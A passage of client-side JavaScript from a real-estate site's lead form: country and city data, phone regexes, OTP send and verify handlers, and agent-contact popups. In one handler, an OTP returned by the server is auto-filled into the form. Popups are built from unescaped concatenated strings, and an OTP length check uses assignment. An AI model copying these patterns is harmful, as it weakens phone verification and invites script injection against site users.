"Sharjah", "id": 635, "beatsId": 0}]}, {"id": 15, "code": 44, "name": "UK (+44)", "beatsId": 77, "locations": [{"name": "Birmingham", "id": 637, "beatsId": 3068}, {"name": "Leeds", "id": 639, "beatsId": 3072}, {"name": "London", "id": 641, "beatsId": 2164}]}, {"id": 17, "code": 1, "name": "Canada (+1)", "beatsId": 38, "locations": [{"name": "Calgary", "id": 529, "beatsId": 2144}, {"name": "Montreal", "id": 531, "beatsId": 0}, {"name": "Toronto", "id": 533, "beatsId": 8889}, {"name": "Vancouver", "id": 535, "beatsId": 2146}]}, {"id": 19, "code": 1, "name": "USA (+1)", "beatsId": 224, "locations": [{"name": "Chicago", "id": 643, "beatsId": 5830}, {"name": "Houston", "id": 645, "beatsId": 5934}, {"name": "New York", "id": 647, "beatsId": 5896}]}, {"id": 21, "code": 27, "name": "South Africa (+27)", "beatsId": 237, "locations": [{"name": "Cape Town", "id": 613, "beatsId": 6152}, {"name": "Durban", "id": 615, "beatsId": 6140}, {"name": "Johannesburg", "id": 617, "beatsId": 6119}]}, {"id": 23, "code": 60, "name": "Malaysia (+60)", "beatsId": 150, "locations": [{"name": "George Town", "id": 573, "beatsId": 2711}, {"name": "Johor Bahru", "id": 575, "beatsId": 0}, {"name": "Kuala Lumpur", "id": 577, "beatsId": 4581}]}, {"id": 25, "code": 64, "name": "New Zealand (+64)", "beatsId": 163, "locations": [{"name": "Auckland", "id": 579, "beatsId": 4782}, {"name": "Christchurch", "id": 581, "beatsId": 4786}, {"name": "Dunedin", "id": 583, "beatsId": 4787}]}, {"id": 27, "code": 66, "name": "Thailand (+66)", "beatsId": 208, "locations": [{"name": "Bangkok", "id": 625, "beatsId": 5493}, {"name": "Hat Yai", "id": 627, "beatsId": 5501}, {"name": "Pattaya", "id": 629, "beatsId": 8861}]}, {"id": 29, "code": 966, "name": "Saudi Arabia (+966)", "beatsId": 184, "locations": [{"name": "Jeddah", "id": 605, "beatsId": 0}, {"name": "Mecca", "id": 607, "beatsId": 0}, {"name": "Riyadh", "id": 609, "beatsId": 5386}]}, {"id": 31, "code": 31, "name": "Netherlands (+31)", "beatsId": 159, "locations": []}, {"id": 33, "code": 973, "name": "Bahrain (+973)", "beatsId": 24, "locations": [{"name": "Hamad Town", "id": 521, "beatsId": 0}, {"name": "Manama", "id": 523, "beatsId": 6497}, {"name": "Muharraq", "id": 525, "beatsId": 0}, {"name": "Riffa", "id": 527, "beatsId": 0}]}, {"id": 45, "code": 54, "name": "Argentina (+54)", "beatsId": 9, "locations": []}, {"id": 51, "code": 43, "name": "Austria (+43)", "beatsId": 16, "locations": []}, {"id": 57, "code": 880, "name": "Bangladesh (+880)", "beatsId": 22, "locations": []}, {"id": 63, "code": 32, "name": "Belgium (+32)", "beatsId": 19, "locations": []}, {"id": 79, "code": 55, "name": "Brazil (+55)", "beatsId": 31, "locations": []}, {"id": 101, "code": 86, "name": "China (+86)", "beatsId": 42, "locations": []}, {"id": 113, "code": 385, "name": "Croatia (+385)", "beatsId": 96, "locations": []}, {"id": 121, "code": 42, "name": "Czech Republic (+42)", "beatsId": 56, "locations": []}, {"id": 123, "code": 45, "name": "Denmark (+45)", "beatsId": 60, "locations": []}, {"id": 129, "code": 1809, "name": "Dominican Republic (+1809)", "beatsId": 61, "locations": []}, {"id": 133, "code": 20, "name": "Egypt (+20)", "beatsId": 64, "locations": []}, {"id": 151, "code": 358, "name": "Finland (+358)", "beatsId": 70, "locations": []}, {"id": 149, "code": 679, "name": "Fiji (+679)", "beatsId": 0, "locations": []}, {"id": 153, "code": 33, "name": "France (+33)", "beatsId": 73, "locations": [{"name": "Lyon", "id": 537, "beatsId": 3041}, {"name": "Marseille", "id": 539, "beatsId": 3037}, {"name": "Paris", "id": 541, "beatsId": 3008}]}, {"id": 165, "code": 49, "name": "Germany (+49)", "beatsId": 57, "locations": [{"name": "Berlin", "id": 543, "beatsId": 2744}, {"name": "Hamburg", "id": 545, "beatsId": 2749}, {"name": "Munich", "id": 547, "beatsId": 0}, {"name": "Frankfurt", "id": 549, "beatsId": 0}]}, {"id": 171, "code": 30, "name": "Greece (+30)", "beatsId": 86, "locations": []}, {"id": 187, "code": 592, "name": "Guyana (+592)", "beatsId": 92, "locations": []}, {"id": 193, "code": 36, "name": "Hungary (+36)", "beatsId": 98, "locations": []}, {"id": 197, "code": 62, "name": "Indonesia (+62)", "beatsId": 99, "locations": []}, {"id": 203, "code": 353, "name": "Ireland (+353)", "beatsId": 102, "locations": [{"name": "Cork", "id": 559, "beatsId": 3715}]}, {"id": 205, "code": 972, "name": "Israel (+972)", "beatsId": 106, "locations": []}, {"id": 207, "code": 39, "name": "Italy (+39)", "beatsId": 107, "locations": []}, {"id": 211, "code": 81, "name": "Japan (+81)", "beatsId": 110, "locations": []}, {"id": 213, "code": 962, "name": "Jordan (+962)", "beatsId": 109, "locations": []}, {"id": 223, "code": 82, "name": "Korea South (+82)", "beatsId": 0, "locations": []}, {"id": 225, "code": 965, "name": "Kuwait (+965)", "beatsId": 118, "locations": [{"name": "Kuwait", "id": 565, "beatsId": 4245}]}, {"id": 247, "code": 853, "name": "Macao (+853)", "beatsId": 130, "locations": []}, {"id": 269, "code": 52, "name": "Mexico (+52)", "beatsId": 136, "locations": []}, {"id": 281, "code": 212, "name": "Morocco (+212)", "beatsId": 131, "locations": []}, {"id": 307, "code": 47, "name": "Norway (+47)", "beatsId": 160, "locations": []}, {"id": 323, "code": 48, "name": "Poland (+48)", "beatsId": 172, "locations": []}, {"id": 325, "code": 351, "name": "Portugal (+351)", "beatsId": 175, "locations": []}, {"id": 331, "code": 40, "name": "Romania (+40)", "beatsId": 181, "locations": []}, {"id": 333, "code": 7, "name": "Russia (+7)", "beatsId": 0, "locations": []}, {"id": 357, "code": 34, "name": "Spain (+34)", "beatsId": 67, "locations": []}, {"id": 373, "code": 46, "name": "Sweden (+46)", "beatsId": 201, "locations": []}, {"id": 375, "code": 41, "name": "Switzerland (+41)", "beatsId": 40, "locations": []}, {"id": 387, "code": 1868, "name": "Trinidad & Tobago (+1868)", "beatsId": 0, "locations": []}, {"id": 389, "code": 216, "name": "Tunisia (+216)", "beatsId": 215, "locations": []}, {"id": 391, "code": 90, "name": "Turkey (+90)", "beatsId": 216, "locations": []}, {"id": 413, "code": 84, "name": "Vietnam (+84)", "beatsId": 231, "locations": []}];

    // functions for ?share 
    function getQueryStringValue(key) {
        return unescape(window.location.href.replace(new RegExp("^(?:.*[&\\?]" + escape(key).replace(/[\.\+\*]/g, "\\$&") + "(?:\\=([^&]*))?)?.*$", "i"), "$1"));
    }

    function setDataFromSharerCode(formid) {
        if (getQueryStringValue('share') != "")
        {
            var qs1 = getQueryStringValue('share');
            var url = 'https://www.squareyards.com/micro/assets/SharerApi.php?share=' + qs1;
            console.log(url);
            $.get(url, function (resp, status) {
                resp = JSON.parse(resp);
                console.log(resp);
                if ((resp.code == '200')) {
                    var SharerCode = resp.data.SharerCode;
                    var SharerName = resp.data.SharerName;
                    var SharerEmail = resp.data.SharerEmail;
                    var SharerContactNo = resp.data.SharerContactNo;
                    var SharerId = resp.data.SharerId;
                    var SharerType = resp.data.SharerType;
                    $("#" + formid).find("#SharerCode").val(SharerCode);
                    $("#" + formid).find("#SharerName").val(SharerName);
                    $("#" + formid).find("#SharerEmail").val(SharerEmail);
                    $("#" + formid).find("#SharerContactNo").val(SharerContactNo);
                    $("#" + formid).find("#SharerId").val(SharerId);
                    $("#" + formid).find("#SharerType").val(SharerType);
                } else {
                }
            });
        }
    }

    function global_submitContactForm(formboxid, formid, changeNumberformid, otpboxformid, modalpopupid, baseurl, pageCategory, isdsepage) {
        $('#' + formid).off('submit');
        $('#' + formid).on('submit', function (e) {
            e.preventDefault();
            globalsendOtp(formboxid, formid, changeNumberformid, otpboxformid, isdsepage, baseurl, modalpopupid, pageCategory);
        });

        $('#' + changeNumberformid).on('submit', function (e) {
            e.preventDefault();
            var newcountrycode = $('#' + changeNumberformid).find("input[name='countryCode']").val();
            var newmobileno = $('#' + changeNumberformid).find("input[name='mobile']").val();

            $("#" + formid).find("input[name='countryCode']").val(newcountrycode);
            $("#" + formid).find("input[name='mobile']").val(newmobileno);
            globalsendOtp(formboxid, formid, changeNumberformid, otpboxformid, baseurl, pageCategory);

            if (isdsepage == true) {
                $("#" + formid).addClass("active");
                $("#" + otpboxformid).addClass("active");
                $("#" + changeNumberformid).removeClass("active");
                $("#" + modalpopupid).removeClass("active");
            }
        });

        $("#" + otpboxformid + " span.resend").off("click");
        $("#" + otpboxformid + " span.resend").on('click', function () {
            globalsendOtp(formboxid, formid, changeNumberformid, otpboxformid, baseurl, pageCategory);
        });

        $("#" + otpboxformid + " #confirmOtp_contactform").off("click");
        $("#" + otpboxformid + " #confirmOtp_contactform").on('click', function () {
            let data = $('#' + otpboxformid).serializeArray();
            let otp = ""
            data.filter(v => {
                otp += v.value;
            });
            if (otp.length = 4) {
                globalconfirmOtp(otp, formboxid, formid, changeNumberformid, otpboxformid, modalpopupid, baseurl, pageCategory, isdsepage, building_id);
            }
        });

        $("#" + otpboxformid + " #changeNumber_contactform").off("click");
        $("#" + otpboxformid + " #changeNumber_contactform").on("click", function () {
            $(".homePageLeadFormOverLay .homeFormBox h3").text('Enter Your Mobile Number');
            $("#" + formboxid).addClass("active");
            $("#" + formboxid).addClass("changenumber");

            if (isdsepage == true) {
                $("#" + formid).addClass("active");
                $("#" + otpboxformid).removeClass("active");
                $("#" + changeNumberformid).addClass("active");
                $("#" + modalpopupid).removeClass("active");
            }
        });
    }
    var RegexCountryCode = {
"+91" : "^\\+91[6789]\\d{9}$",
"+61" : "^\\+61[0-9]{8,9}$",
"+852": "^\\+852\\d{8}$",
"+968": "^\\+968\\d{7}$",
"+974": "^\\+974\\d{7}$",
"+65" : "^\\+65\\d{8}$",
"+971": "^\\+971\\d{9}$",
"+44" : "^\\+44\\d{10}$",
"+1"  : "^\\+1\\d{10}$",
"+27" : "^\\+27\\d{9}$",
"+60" : "^\\+60\\d{8,9}$",
"+64" : "^\\+64\\d{8,9}$",
"+66" : "^\\+66\\d{8,9}$",
"+966": "^\\+966\\d{9}$",
"+31" : "^\\+31\\d{9}$",
"+973": "^\\+973\\d{7}$",
"+54" : "^\\+54\\d{10}$",
"+43" : "^\\+43\\d{9}$",
"+880": "^\\+880\\d{10}$",
"+32" : "^\\+32\\d{9}$",
"+55" : "^\\+55\\d{10,11}$",
"+86" : "^\\+86\\d{11}$",
"+385": "^\\+385\\d{9}$",
"+420": "^\\+420\\d{9}$",
"+45" : "^\\+45\\d{8}$",
"+1809" : "^\\+1809\\d{7}$",
"+20" : "^\\+20\\d{10}$",
"+358": "^\\+358\\d{9}$",
"+679": "^\\+679\\d{7}$",
"+33" : "^\\+33\\d{9}$",
"+49" : "^\\+49\\d{10}$",
"+30" : "^\\+30\\d{10}$",
"+592": "^\\+592\\d{7}$",
"+36" : "^\\+36\\d{9}$",
"+62" : "^\\+62\\d{9,11}$",
"+353": "^\\+353\\d{9}$",
"+972": "^\\+972\\d{9}$",
"+39" : "^\\+39\\d{10}$",
"+81" : "^\\+81\\d{9}$",
"+962": "^\\+962\\d{9}$",
"+82" : "^\\+82\\d{9,10}$",
"+965": "^\\+965\\d{7}$",
"+853": "^\\+853\\d{8}$",
"+52" : "^\\+52\\d{10}$",
"+212": "^\\+212\\d{9}$",
"+47" : "^\\+47\\d{8}$",
"+48" : "^\\+48\\d{9}$",
"+351": "^\\+351\\d{9}$",
"+40" : "^\\+40\\d{9}$",
"+7"  : "^\\+7\\d{10}$",
"+34" : "^\\+34\\d{9}$",
"+46" : "^\\+46\\d{9}$",
"+41" : "^\\+41\\d{9}$",
"+1868": "^\\+1868\\d{7}$",
"+216" : "^\\+216\\d{8}$",
"+90"  : "^\\+90\\d{10}$",
"+84"  : "^\\+84\\d{9}$"
};

var globalfn = {
  enableButtons:() => {
          setTimeout(() => {
            $("form").find("#contactBtn").removeAttr("disabled");
            $("form").find("#_submit").removeAttr("disabled");
            $("form").find("#submit").removeAttr("disabled");
            $("form").find("#send_otp_btn").removeAttr("disabled");
          },500);
        },
validateMobile:(formid) => {
        const countryCode = $("#" + formid).find("#ddlCountryCode option:selected, #ddlCountryCodechangeNumber option:selected ,#ddlCountryCodeAgent option:selected ").text();
        const mobileNumber = $("#" + formid).find("#mobile").val();
        
        const isValidMobile = validateMobileByCountryCode(countryCode, mobileNumber);
        if(isValidMobile == false){
          $("#" + formid).find("#contactBtn").attr("disabled","disabled");
          $("#" + formid).find("#_submit").attr("disabled","disabled");
		      $("#" + formid).find("#submit").attr("disabled","disabled");
          $("#" + formid).find("#send_otp_btn").attr("disabled","disabled");

        }else{
          globalfn.enableButtons();
        }

        function validateMobileByCountryCode(countryCode, mobileNumber) {
        return RegexCountryCode ? new RegExp(RegexCountryCode[countryCode]).test(countryCode + mobileNumber) : false;
        }
  
        function checkValidity(formid) {

        }
    }
}

    function globalconfirmOtp(otp, formboxid, formid, changeNumberformid, otpboxformid, modalpopupid, baseurl, pageCategory, isdsepage, builderid) {
        $('#loaderBox').show();
        $("#" + otpboxformid + " .otpError").html('');
        var mobile = $("#" + formid + " input[name='mobile']").val();
        var countryCode = $("#" + formid + " select[name='countryCode']").val();
        var name = $("#" + formid + " input[name='name']").val();
        var email = $("#" + formid + " input[name='email']").val();
        var location = $("#" + formid + " select[name='location']").val();
        var propertyId = $('#' + formid).find('input[name="DotcomProjectId"]').val();
        var priceHistorPage = $("#" + formboxid + " input[name='pricehistoryType']").val();
        var listingUrlPropAmc = $("#" + formboxid + " input[name='listingUrl']").val();
        var type = $("#" + formboxid + " input[name='type']").val()
        function serializeToJson(serializer) {
            var _string = '{';
            for (var ix in serializer)
            {
                var row = serializer[ix];
                _string += '"' + row.name + '":"' + row.value + '",';
            }
            var end = _string.length - 1;
            _string = _string.substr(0, end);
            _string += '}';
            console.log('_string: ', _string);
            return JSON.parse(_string);
        }
        var formdata = JSON.stringify(serializeToJson($("#" + formid).serializeArray()));
        let campIDAzuro = 0;
        if (typeof window.campidforazuro != 'undefined' && window.campidforazuro != '' && window.campidforazuro == 'lease') {
            campIDAzuro = 50007
        }

        $.post(baseUrl + "user/lead/globalverifyotp", {mobile: mobile, countryCode: countryCode, otp: otp, formdata: formdata, buildingId: builderid, type: type, priceHistorPage: priceHistorPage, listingUrlPropAmc: listingUrlPropAmc, campIDAzuro: campIDAzuro}, function (response) {
            if (response.redirectUrl) {
                propAmcData = response.propamcdata;
                PriceHisoryPageData = response.PriceHisoryPageData;
                beatsresponse = response.beatsapires;
                propamcApiTicketResponse = response.propamcApiTicketResponse;
                if (beatsresponse != undefined && beatsresponse.length != undefined && beatsresponse.length == 0) {
                    $("#" + otpboxformid + " .otpError").html("something went wrong");
                    $('#loaderBox').hide();
                } else {
                    if (beatsresponse == undefined && Object.keys(propamcApiTicketResponse).length) {
                        afterVerificationPropamcResponse(otpboxformid, formboxid, changeNumberformid, formid)
                    } else if (beatsresponse != undefined && typeof beatsresponse.Status != 'undefined' && beatsresponse.Status == 1) {
                        afterglobalVerification(countryCode, mobile, beatsresponse, pageCategory, formboxid, formid, changeNumberformid, otpboxformid, modalpopupid, response.redirectUrl, isdsepage, propAmcData, type, PriceHisoryPageData);
                    } else {
                        if (beatsresponse != undefined && typeof beatsresponse.ErrorMessage != 'undefined' && beatsresponse.ErrorMessage != null && beatsresponse.ErrorMessage != undefined && beatsresponse.ErrorMessage != "") {
                            $("#" + otpboxformid + " .otpError").html(beatsresponse.ErrorMessage);
                        } else {
                            $("#" + otpboxformid + " .otpError").html("something went wrong");
                        }
                        $('#loaderBox').hide();
                    }
                }
            } else {
                $("#" + otpboxformid + " .otpError").html(response.message);
                $('#loaderBox').hide();
                $('#BoxOtp_dsepopup input[name="otp_contactform"] ').val('');
                $('#BoxOtp_propamc input[name="otp_contactform"] ').val('');
                $('#BoxOtp input[name="otp_contactform"] ').val('');
                $('#BoxOtp1 input[name="otp_contactform"] ').val('');
            }
        }).fail(function () {
            $("#" + otpboxformid + " .otpError").html("Something went wrong,try again");
            $('#loaderBox').hide();
        });
    }

    function global_time_remaining(endtime) {
        var t = Date.parse(endtime) - Date.now();
        var seconds = Math.floor((t / 1000) % 60);
        var minutes = Math.floor((t / 1000 / 60) % 60);
        var hours = Math.floor((t / (1000 * 60 * 60)) % 24);
        var days = Math.floor(t / (1000 * 60 * 60 * 24));
        return {'total': t, 'days': days, 'hours': hours, 'minutes': minutes, 'seconds': seconds};
    }

    var globaltimeinterval;
    function global_run_clock(otpboxformid, endtime) {
        console.log(globaltimeinterval);
        if (globaltimeinterval) {
            console.log("clearing interval");
            clearInterval(globaltimeinterval);
        }
        endtime = new Date(Date.now() + endtime * 60 * 1000);
        let clock = $('#' + otpboxformid + " #countDownTimer_contactform");
        function global_update_clock() {
            let t = global_time_remaining(endtime);
            clock.html(t.minutes.toString().padStart(2, 0) + ':' + t.seconds.toString().padStart(2, 0));
            if (t.total <= 0) {
                clock.html("Expired");
                clearInterval(globaltimeinterval);
            }
        }
        global_update_clock(); // run function once at first to avoid delay
        globaltimeinterval = setInterval(global_update_clock, 1000);
    }

    function afterVerificationPropamcResponse(otpboxformid, formboxid, changeNumberformid, formid) {
        if (globaltimeinterval) {
            clearInterval(globaltimeinterval);
        }
        $("#" + otpboxformid).removeClass('active');
        $("#" + formboxid).removeClass('active');
        $('#loaderBox').hide();
        $('#' + formid)[0].reset();
        var city = $('#' + formid + ' input#dev_inputelement').attr('placeholder')
        $('#ddlLocation').val(city);
        $('#' + otpboxformid)[0].reset();
        $("#" + changeNumberformid)[0].reset();
        if (isMobileBrowser()) {
            $('.fullAccessFixBox').hide();
        } else {
            $('.btnSubscribe').hide();
        }
        $(".globalOverlay").removeClass('active');
        $('.gblPpup.subscribeBox').removeClass('active')
        alert("Thank you for showing your interest, One of our representative will get in touch with you shortly.");
        // helperJS.alertBox('success', 'Thank you for showing your interest, One of our representative will get in touch with you shortly.');
    }

    function getglobalAgentPopupHtml(beatsresponse, redirecturl, whatsappurl, thankyoumsg) {
        if (beatsresponse.SalesPersonName != undefined && beatsresponse.SalesPersonContact != undefined && beatsresponse.SalesPersonName != "" && beatsresponse.SalesPersonContact != "") {
            var dev_Modal_agentModalBox = '<div class="agentModalBox active">' +
                    '<div class="agentModalBody">' +
                    '<div class="closeAgentModalPopup"><em class="icon-close"></em></div>' +
                    '<div class="figureBox">' +
                    '<picture>';

            if (beatsresponse.SalesPersonProfilePic != undefined && beatsresponse.SalesPersonProfilePic != "") {
                dev_Modal_agentModalBox = dev_Modal_agentModalBox + '<img itemprop="image" class="img-responsive" src="' +
                        beatsresponse.SalesPersonProfilePic + '" alt="' + (typeof beatsresponse.SalesPersonName != 'undefined' ? beatsresponse.SalesPersonName : 'N/A') + '">';
            } else {
                dev_Modal_agentModalBox = dev_Modal_agentModalBox + '<span class="clr clr31">' + (typeof beatsresponse.SalesPersonName != 'undefined' ? beatsresponse.SalesPersonName.charAt(0).toUpperCase() : 'N/A') + '</span>';
            }

            dev_Modal_agentModalBox = dev_Modal_agentModalBox + '</picture>' +
                    '</div>';

            dev_Modal_agentModalBox = dev_Modal_agentModalBox + '<strong class="name">' + (typeof beatsresponse.SalesPersonName != 'undefined' ? beatsresponse.SalesPersonName : 'N/A') + '</strong>' +
                    '<span class="phone">' + beatsresponse.SalesPersonCountryCode + '-' + beatsresponse.SalesPersonContact + '</span>' +
                    '<ul class="leadBtnBox">' +
                    '<li><a class="in-call" href="tel:' + beatsresponse.SalesPersonCountryCode + beatsresponse.SalesPersonContact + '"><em class="icon-phone-o"></em>Call Now</a></li>' +
                    '<li><a class="in-whatsapp" href="' + whatsappurl + '"><em class="icon-whatsapp"></em>WhatsApp</a></li>' +
                    '</ul>';

            if (redirecturl) {
                dev_Modal_agentModalBox = dev_Modal_agentModalBox + '<div class="btnBox">' +
                        '<a href="' + redirecturl + '" class="btn btn-primary">Take to My Personal Profile <em class="icon-angle-right"></em></a>' +
                        '</div>';
            }

            dev_Modal_agentModalBox = dev_Modal_agentModalBox + '</div>' +
                    '</div>';

            return dev_Modal_agentModalBox;
        } else {
            var dev_Modal_agentModalBox = '<div class="agentModalBox active">' +
                    '<div class="agentModalBody"><div class="closeAgentModalPopup">' +
                    '<em class="icon-close"></em></div><div class=""></div>' +
                    '<span class="phone" style="white-space: normal !important;">' + thankyoumsg + '</span>';
            if (redirecturl) {
                dev_Modal_agentModalBox = dev_Modal_agentModalBox +
                        '<div class="btnBox">' +
                        '<a href="' + redirecturl + '" class="btn btn-primary">' +
                        'Take to My Personal Profile <em class="icon-angle-right"></em></a>' +
                        '</div>';
            }

            dev_Modal_agentModalBox = dev_Modal_agentModalBox + '</div>' +
                    '</div>';

            return dev_Modal_agentModalBox;
        }
    }

    function getglobalAgentPopupHtmlForDSE(beatsresponse, redirecturl, whatsappurl, thankyoumsg) {
        if (beatsresponse.SalesPersonName != undefined && beatsresponse.SalesPersonContact != undefined && beatsresponse.SalesPersonName != "" && beatsresponse.SalesPersonContact != "") {
            var dev_Modal_agentModalBox = '<div class="ldBx"><div class="ldBxClsBtn"><em class="icon-close"></em></div>' +
                    '<div class="ldBdy"><div class="ldBxfigureBox">';

            if (beatsresponse.SalesPersonProfilePic != undefined && beatsresponse.SalesPersonProfilePic != "") {
                dev_Modal_agentModalBox = dev_Modal_agentModalBox + '<img itemprop="image" class="img-responsive" src="' +
                        beatsresponse.SalesPersonProfilePic + '" alt="' + (typeof beatsresponse.SalesPersonName != 'undefined' ? beatsresponse.SalesPersonName : 'N/A') + '">';
            } else {
                dev_Modal_agentModalBox = dev_Modal_agentModalBox + '<span class="clr clr31">' + (typeof beatsresponse.SalesPersonName != 'undefined' ? beatsresponse.SalesPersonName.charAt(0).toUpperCase() : 'N/A') + '</span>';
            }
            dev_Modal_agentModalBox = dev_Modal_agentModalBox + '</div>' +
                    '<strong class="ldBxAgntName">' + (typeof beatsresponse.SalesPersonName != 'undefined' ? beatsresponse.SalesPersonName : 'N/A') + '</strong>' +
                    '<span class="ldBxAgntPhone">' + beatsresponse.SalesPersonCountryCode + '-' + beatsresponse.SalesPersonContact + '</span>' +
                    '<ul class="ldBxAgntLdBxBtnBox">' +
                    '<li><a class="in-call" href="tel:' + beatsresponse.SalesPersonCountryCode + beatsresponse.SalesPersonContact + '"><em class="icon-phone-o"></em>Call Now</a></li>' +
                    '<li><a class="in-whatsapp" href="' + whatsappurl + '"><em class="icon-whatsapp"></em>WhatsApp</a></li>' +
                    '</ul>' +
                    '</div>';

            if (redirecturl) {
                dev_Modal_agentModalBox = dev_Modal_agentModalBox +
                        '<a href="' + redirecturl + '" class="btn btn-primary ldBtnPrmry">Take to My Personal Profile <em class="icon-angle-right"></em></a>';
            }

            dev_Modal_agentModalBox = dev_Modal_agentModalBox + "</div><div class='gblOrflw'></div>";

            return dev_Modal_agentModalBox;
        } else {
            var dev_Modal_agentModalBox = '<div class="ldBx"><div class="ldBxClsBtn"><em class="icon-close"></em></div>' +
                    '<div class="ldBdy">';
            dev_Modal_agentModalBox = dev_Modal_agentModalBox + '<p>' + thankyoumsg + '</p></div>';

            if (redirecturl) {
                dev_Modal_agentModalBox = dev_Modal_agentModalBox +
                        '<a href="' + redirecturl + '" class="btn btn-primary ldBtnPrmry">Take to My Personal Profile <em class="icon-angle-right"></em></a>';
            }

            dev_Modal_agentModalBox = dev_Modal_agentModalBox + "</div><div class='gblOrflw'></div>";

            return dev_Modal_agentModalBox;
        }
    }

    function afterglobalVerification(countryCode, mobile, beatsresponse, pageCategory, formboxid, formid, changeNumberformid, otpboxformid, modalpopupid, redirecturl, isdsepage, propAmcData, propAmcType, PriceHisoryPageData) {
        if (globaltimeinterval) {
            clearInterval(globaltimeinterval);
        }

        $("#" + otpboxformid).removeClass('active');
        $("#" + formboxid).removeClass('active');
        $(".overLayBox,body").addClass("active");

        if (isdsepage == true) {
            $("#" + formid).addClass("active");
            $("#" + otpboxformid).removeClass("active");
            $("#" + changeNumberformid).removeClass("active");
            $("#" + modalpopupid).removeClass("active");
        }

        if (beatsresponse.SalesPersonName != undefined && beatsresponse.SalesPersonContact != undefined && beatsresponse.SalesPersonName != "" && beatsresponse.SalesPersonContact != "") {
            var whatsapptext = "Hi " + beatsresponse.SalesPersonName + ",%0A%0A" +
                    "I got connected to you on Squareyards.com.%0A%0ALook forward to your assistance " +
                    "in my home search and ownership journey. Please get back to me so we can take " +
                    "this ahead." +
                    " Thanks.";

            let whatsappUrl = 'https://web.whatsapp.com/'
            if (isMobileBrowser()) {
                whatsappUrl = 'https://api.whatsapp.com/'
            }
            let whatsappurl = whatsappUrl + "send?phone=" + beatsresponse.SalesPersonCountryCode + beatsresponse.SalesPersonContact + "&text=" + whatsapptext + "&source=&data=";

            var dev_Modal_agentModalBox = "";

            if (isdsepage == true) {
                dev_Modal_agentModalBox = getglobalAgentPopupHtmlForDSE(beatsresponse, redirecturl, whatsappurl);
            } else {
                dev_Modal_agentModalBox = getglobalAgentPopupHtml(beatsresponse, redirecturl, whatsappurl);
            }

            $("#" + modalpopupid).html(dev_Modal_agentModalBox);


            $('body').on('click', 'div.closeAgentModalPopup', function () {
                $('div.agentModalBox').removeClass('active')
                $('div.overLayBox,body').removeClass('active')
                $('#dev_ModalBox').html('');
                $('#dev_ModalBox').removeClass('active');
                $('.MapForm').removeClass('active');

                homeFormBoxCloseBtnClick();

            });

            $("#" + modalpopupid).addClass("active");
            if (isdsepage == true) {

                $(".gblPpup .gblOrflw, .ldBxClsBtn").off("click");
                $(".gblPpup .gblOrflw, .ldBxClsBtn").on("click", function () {
                    $(".gblPpup, body,div.overLayBox").removeClass("active");
                    $("#" + formid).removeClass("active");
                });

                if (formid.indexOf("_dsepopup") == -1) {
                    $("#" + formid).removeClass("active");
                }
            } else {
                $("#" + formboxid).parent(".popupForm.active").removeClass('active');
            }
        } else {
            var thankyoumsg = "Thank You For Showing Interest, We'll Assign One Of Our Property Expert and Get Back to You Shortly.";
            var dev_Modal_agentModalBox = "";
            if (isdsepage == true) {
                dev_Modal_agentModalBox = getglobalAgentPopupHtmlForDSE(beatsresponse, redirecturl, '', thankyoumsg);
            } else {
                dev_Modal_agentModalBox = getglobalAgentPopupHtml(beatsresponse, redirecturl, '', thankyoumsg);
            }

            $("#" + modalpopupid).html(dev_Modal_agentModalBox);


            $('body').on('click', 'div.closeAgentModalPopup', function () {
                $('div.agentModalBox').removeClass('active')
                $('div.overLayBox,body').removeClass('active')
                $('#dev_ModalBox').html('');
                $('#dev_ModalBox').removeClass('active');
                $('.MapForm').removeClass('active');

                homeFormBoxCloseBtnClick();

            });

            $("#" + modalpopupid).addClass("active");
            if (isdsepage == true) {

                if (formid.indexOf("_dsepopup") == -1) {
                    $("#" + formid).removeClass("active");
                }
                $(".gblPpup .gblOrflw, .ldBxClsBtn").off("click");
                $(".gblPpup .gblOrflw, .ldBxClsBtn").on("click", function () {
                    $(".gblPpup, body,div.overLayBox").removeClass("active");
                    $("#" + formid).removeClass("active");
                });
            } else {
                $("#" + formboxid).parent(".popupForm.active").removeClass('active');
            }
        }

        $('#' + formid)[0].reset();
        var city = $('#' + formid + ' input#dev_inputelement').attr('placeholder')
        $('#ddlLocation').val(city);
        $('#' + otpboxformid)[0].reset();
        $("#" + changeNumberformid)[0].reset();
        $('body,.homePageLeadFormOverLay').removeClass("active");
        $('.gblPpup.pricehistoryUnlock').removeClass('active')

        if (isMobileBrowser()) {
            $('.position-sticky').removeClass('active');
        }
        $('#loaderBox').hide();
    }

    function globalsendOtp(formboxid, formid, changenoid, otpboxformid, isdsepage, baseurl, modalpopupid, pageCategory) {
        $('#loaderBox').show();
        $(".homePageLeadFormOverLay .homeFormBox h3").text('Verify your Number');
        let data = [];
        $("#" + otpboxformid + " .otpError").html('');
        var buildingId = $("input[name='buildingId']").val();
        $("#" + formid + " .sendotpError").html('');
        data = $('#' + formid).serializeArray();
        if (buildingId != undefined) {
            data.push({'name': 'builderId', 'value': buildingId})
        }
        let name = $("#" + formid + " input[name='name']").val();
        let email = $("#" + formid + " input[name='email']").val();
        let location = $("#" + formid + " select[name='location']").val();
        let propertyId = $('#' + formid).find('input[name="DotcomProjectId"]').val();
        let unitId = $('#' + formid).find("input[name='unitId']").val();
        let filteredData = {}
        data.filter(v => {
            filteredData[v.name] = v.value;
        });

        $.post(baseUrl + '/' + 'resale' + '/send-broker-detail-otp', filteredData, function (data) {
            if (data.status) {
                let otpBox;
                $("#" + formboxid).removeClass("changenumber");
                $("#" + otpboxformid + " #otpMobile_contactform").html('+' + filteredData.countryCode + '-' + filteredData.mobile);
                $("#" + formboxid).removeClass('active').addClass('active');
                // $("#" + formid).css("display","none");
                $("#" + formid).addClass("active");

                if (isdsepage == true) {
                    $("#" + formid).addClass("active");
                    $("#" + otpboxformid).addClass("active");
                    $("#" + changenoid).removeClass("active");
                    $("#" + modalpopupid).removeClass("active");
                }

                global_run_clock(otpboxformid, 15);
                $("#" + otpboxformid + " span.resend").hide();
                setTimeout(function () {
                    $("#" + otpboxformid + " span.resend").show();
                }, (1 * 60 * 1000));
                otpBox = $("#" + formboxid);
                building_id = data.builderId;
                if (data.otp) {
                    var otp = data.otp.toString();
                    if (otp.length == 4) {
                        otpBox.find("input[name=otp_contactform]").val(otp);
                    }
                } else {
                    otpBox.find("input[name=otp_contactform]").val('');
                }

            } else {
                alert(data.message);
                // helperJS.alertBox('error',data.message);
            }
            $('#loaderBox').hide();
        });
    }
    function getLmsCountryLocation() {
        var allcodes = [];
        $.each(countryLocationData, function (index, value) {
            if (allcodes.indexOf(value.code) == -1) {
                $(".ddlCountryCode").append(
                        '<option value="' + value.code + '">+' + value.code + "</option>"
                        );
